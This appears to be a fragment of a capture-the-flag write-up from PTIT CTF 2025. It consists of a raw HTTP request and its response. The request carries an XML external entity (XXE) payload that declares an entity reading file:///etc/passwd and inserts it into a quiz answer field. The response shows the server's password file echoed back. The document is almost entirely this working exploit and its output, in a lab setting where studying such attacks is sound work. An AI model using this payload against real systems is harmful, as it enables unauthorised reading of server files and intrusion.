 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://103.197.184.163:5004/
Content-Type: application/xml-dtd
Content-Length: 229
Origin: http://103.197.184.163:5004
Connection: close
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE quiz [
<!ENTITY dtd SYSTEM "file:///etc/passwd">
]>
<quiz>
<question_text>
PTIT CTF 2025 có thật sự hấp dẫn?
</question_text>
<answer>
&dtd;
</answer>
</quiz>
3 Date: Sat, 23 Aug 2025 12:01:52 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 954
6 Connection: close
7
8 Bạn đã chọn đáp án root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27